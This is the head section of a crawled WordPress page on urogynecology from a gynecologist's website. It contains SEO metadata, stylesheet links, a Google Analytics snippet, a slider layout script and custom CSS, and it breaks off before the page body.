

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drkoufomichail.com/en/urogynecology/
body_size: 23955
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://drkoufomichail.com/xmlrpc.php">

	<link rel="alternate" hreflang="el" href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" />
<link rel="alternate" hreflang="en" href="https://drkoufomichail.com/en/urogynecology/" />
<link rel="alternate" hreflang="x-default" href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Urogynecology - Dr Koufomihail</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C600%7CNoto%20Serif%3A400%2C600&#038;display=swap"></noscript>
<meta name="description" content="Daily, dozens of women experience intense anxiety about their social life and their hygiene in connection with urinary incontinence, which arises as a very"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drkoufomichail.com/en/urogynecology/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Urogynecology - Dr Koufomihail" />
<meta property="og:description" content="Daily, dozens of women experience intense anxiety about their social life and their hygiene in connection with urinary incontinence, which arises as a very" />
<meta property="og:url" content="https://drkoufomichail.com/en/urogynecology/" />
<meta property="og:site_name" content="Dr Koufomihail" />
<meta property="og:updated_time" content="2022-03-19T17:57:24+02:00" />
<meta property="og:image" content="https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1-1024x512.jpg" />
<meta property="og:image:secure_url" content="https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1-1024x512.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Urogynecology" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-18T19:00:09+02:00" />
<meta property="article:modified_time" content="2022-03-19T17:57:24+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Urogynecology - Dr Koufomihail" />
<meta name="twitter:description" content="Daily, dozens of women experience intense anxiety about their social life and their hygiene in connection with urinary incontinence, which arises as a very" />
<meta name="twitter:image" content="https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1-1024x512.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://drkoufomichail.com/en/#organization/","name":"Dr Koufomihail","url":"https://drkoufomichail.com/en/","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://drkoufomichail.com/en/#website/","url":"https://drkoufomichail.com/en/","name":"Dr Koufomihail","publisher":{"@id":"https://drkoufomichail.com/en/#organization/"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1.jpg","url":"https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1.jpg","width":"2048","height":"1024","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://drkoufomichail.com/en/urogynecology/#webpage","url":"https://drkoufomichail.com/en/urogynecology/","name":"Urogynecology - Dr Koufomihail","datePublished":"2021-11-18T19:00:09+02:00","dateModified":"2022-03-19T17:57:24+02:00","isPartOf":{"@id":"https://drkoufomichail.com/en/#website/"},"primaryImageOfPage":{"@id":"https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://drkoufomichail.com/en/author/artcom/","name":"admin","url":"https://drkoufomichail.com/en/author/artcom/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a457e253ca1d143f6bfc15c1fc8df1d58b4d0740c1717f4d048747f5bdf1bb86?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a457e253ca1d143f6bfc15c1fc8df1d58b4d0740c1717f4d048747f5bdf1bb86?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://drkoufomichail.com/en/#organization/"}},{"@type":"Article","headline":"Urogynecology - Dr Koufomihail","datePublished":"2021-11-18T19:00:09+02:00","dateModified":"2022-03-19T17:57:24+02:00","author":{"@id":"https://drkoufomichail.com/en/author/artcom/","name":"admin"},"publisher":{"@id":"https://drkoufomichail.com/en/#organization/"},"description":"Daily, dozens of women experience intense anxiety about their social life and their hygiene in connection with urinary incontinence, which arises as a very","name":"Urogynecology - Dr Koufomihail","@id":"https://drkoufomichail.com/en/urogynecology/#richSnippet","isPartOf":{"@id":"https://drkoufomichail.com/en/urogynecology/#webpage"},"image":{"@id":"https://drkoufomichail.com/wp-content/uploads/2022/03/ourogynaicology-2048x1024-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://drkoufomichail.com/en/urogynecology/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr Koufomihail &raquo; Feed" href="https://drkoufomichail.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Koufomihail &raquo; Comments Feed" href="https://drkoufomichail.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drkoufomichail.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkoufomichail.com%2Fen%2Furogynecology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drkoufomichail.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrkoufomichail.com%2Fen%2Furogynecology%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://drkoufomichail.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://drkoufomichail.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://drkoufomichail.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1769428386' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769428386' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://drkoufomichail.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://drkoufomichail.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1769428386' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://drkoufomichail.com/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-animations-transform-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://drkoufomichail.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.9' type='text/css' media='all' />

<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF6CQ2JD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["drkoufomichail.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF6CQ2JD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://drkoufomichail.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drkoufomichail.com/en/wp-json/wp/v2/pages/10577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drkoufomichail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drkoufomichail.com/en/?p=10577' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<meta name="generator" content="Site Kit by Google 1.171.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://drkoufomichail.com/wp-content/uploads/2021/10/logo-ico-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 600px) {
	.mobile-wpml
{margin-right:-120px !important;
	}
}
/*
@media only screen and (min-width: 601px) {
	.mobile-wpml
{margin-left:180px;}
}*/

.mitera{
	margin-top:22px
}
.ivf{
	margin-top:22px
}
.testim-1{    background: linear-gradient(135deg,rgb(2,100,131) 0%,rgb(3,47,67) 25%,rgb(43,70,116) 98%);
}

.testim-1{
	min-height:260px;
	margin-bottom:-10px;
}

.testim-1 h3{
color:white;
font-size:36px;
	
}
.testim-1 h1{
font-size:100px;
	line-height:35px;
	color:#1aa5c5;
	opacity:0.6;
}

/*WPML custom*/
.wpml-ls-legacy-dropdown  {
  max-width: 60px;
	background-color:transparent !important; 
  border-color:transparent !important ;} 

.wpml-ls-legacy-dropdown a {
  max-width: 60px;
	background-color:transparent !important; 
  border-color:transparent !important ;}


.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {display:none}

.blackwpml a{
	color:red !important}

.whitewpml a{
	color:whitesmoke !important
}



/*video*/


@media (max-width: 576px) {
	.dk-video{
	margin-top:30px;
	margin-left:-10px;
	margin-right:-10px
	}}


@media (min-width: 992px){
.dk-video{
	margin-top:30px;
	margin-left:-50px;
	margin-right:-150px
	}}

/*left-image-row*/


@media (max-width: 576px) {
.dk-left-image{
margin-left:-30%;
margin-right:-30%;
	margin-bottom:0px;
}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:14px;
	text-align:left !important;
}}

@media(min-width:768px){
.dk-left-image{
margin-left:-30%;
margin-right:-30%;

}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:14px;
	padding-left:25%;
	padding-right:5%;
}}

@media (min-width: 992px){
.dk-left-image{
margin-left:4%;
margin-right:-30%;
}
.dk-title-right{
padding-top:30px;
}
.square-text p{
	color:black !important;
	font-size:16px;
	padding-left:30%;
	padding-right:5%;

}}




/*right-image-row*/

.dk-right-image{
margin-left:-30%;
margin-right:4%;
	}

.square-text-white p{
	color:white !important;
	font-size:16px !important;
	padding-left:5%;
padding-right:30%;}

.dk-title-left{
	color:white !important;}

@media (max-width: 576px) {
.dk-right-image{
margin-left:-30%;
margin-right:-30%;
margin-bottom:0px;
	}
	
.dk-title-left{
margin-bottom:-10px;
	}
	
.square-text-white p {
	font-size:14px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	}
}

@media only screen and (min-width:768px){
.dk-right-image{
margin-left:-30%;
margin-right:-30%;
	}
	
.dk-title-left{
margin-bottom:-10px;
	}
	
.square-text-white p{
	font-size:15px;
	padding-left:5%;
	padding-right:25%;}
	
}

@media only screen and (min-width: 992px){
.dk-right-image{
margin-left:-30% !important;
margin-right:4%;
	}
.dk-title-left{
margin-bottom:-10px;
color:white !important;}

}


@media only screen and (min-width: 992px) {
.inner-row-square{
	min-height:380px;}
	}
}

/* button */



.post-img-wrapp{min-height:240px;}
.meta-categories-wrapp{display:none !important;}
.meta-author{display:none !important;}

.post-title {min-height:70px;}


/*post header-title and image*/



@media only screen and (max-width: 576px){
	
.thm-img-2{
	margin-left:20px;
	margin-right:-80px;
	margin-top:-120px !important;
}

.title-square {
	margin-top:-20px !important;
	padding-top:40px;
	background-color:#003047;
	height:300px !important;
	width:280px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:40px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 150px;
	font-size:14px
	}}

@media only screen and (min-width: 577px) and (max-width: 991px){
.thm-img-2{
	margin-left:50px;
	margin-right:0px;
	margin-top:-250px;
}

.title-square {
	margin-top:-20px;
	background-color:#003047;
	height:450px;
	width:500px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:50px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 250px;
	
	}}
@media only screen and (min-width: 992px){
.thm-img-2{
	margin-left:50px;
	margin-right:150px;
	margin-top:-15px;
}

.title-square {
	margin-top:-20px;
	background-color:#003047;
	min-height:450px;
	min-width:500px;
}

.title-square h2{
	color:white !important;
	padding-left:40px;
	padding-right:150px;
	font-style:italic;
	display: flex;
  align-items: center;
  height: 450px;
	}}

/* submenu*/

@media only screen and (min-width: 991px) {
.wd-dropdown{
	width:350px !important ;
}

.wd-sub-menu li a {
    position: relative;
    display: flex;
    align-items: center;
    padding-top: 6px;
    padding-bottom: 8px;
    color: var(--sub-menu-color);
    font-size: 12px;
	font-weight:400 !important;
    line-height: 1.2;
}

.sub-sub-menu{
	margin-top:20px !important;
	margin-left:-150px !important;
}
}

@media only screen and (max-width: 990px) {

.wd-sub-menu li a {
    font-size: 13px;
    line-height: 1.2;
}

.sub-sub-menu li a{
 font-size: 11px !important;
}
}

/* scroll header homepage*/
.whb-color-light:not(.whb-with-bg) {
    background-color: white!important;
}

@media only screen and (min-width: 991px) {
.main-doctor-text{
	padding-top:20px;
	padding-bottom:0px;
	padding-left:40px;
	padding-right:40px;
	}}

@media only screen and (max-width: 576px) {
.main-doctor-text{
	padding-top:20px;
	padding-bottom:0px;
	padding-left:5px !important;
	padding-right:1px;

	}}

#menu-main-gr a{
	color:#457fb5 !important;
	font-weight:600;
}

#menu-main-en a{
	color:#457fb5 !important;
	font-weight:600;
}

.home-doctor-column{
	padding-left:px;
	padding-right:0px;
}

.button-row{
height:80px !important
}


/* Side MENU*/

.side-menu-column{
	background-color:#1e73be17;
	border-style:solid;
	border-color:#003047;
	border-width:25px 0px 25px 25px;
}

.side-menu{
	padding-top:30px;
	padding-bottom:30px;
	margin-right:-40px;
	margin-bottom:-1px;
	border-style:solid;
	border-color:#1e73be17;
	border-width:0px 25px 0px 0px;}


.widget_nav_menu ul li{
	padding-bottom:10px;
	border-bottom-width:1px;
	border-bottom-color:whitesmoke;
	border-bottom-style:solid;
}

.side-menu a{
	padding-left:20px;
	font-size:13px;
	color:grey;
}

.side-menu a:hover{
	padding-left:20px;
	font-size:14px;
	color:#457fb5 !important;
}


.synergates-image{
	width:100% !important;
	    box-shadow: 0 0 9px rgb(0 0 0 / 12%);
}

.pop-button{ margin-top:-40px;
width:100%;
	font-weight:400;
	text-transform: none !important;
	
}

.wd-post-author,
.wd-meta-author{display:none !important;}


		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_256659-css" data-type="wd-style-header_256659">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(0, 48, 71, 1);
}

.whb-general-header {
	border-color: rgba(36, 73, 115, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//drkoufomichail.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-text-font: "Noto Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(58,58,58);
	--wd-text-font-size: 15px;
	--wd-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Noto Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
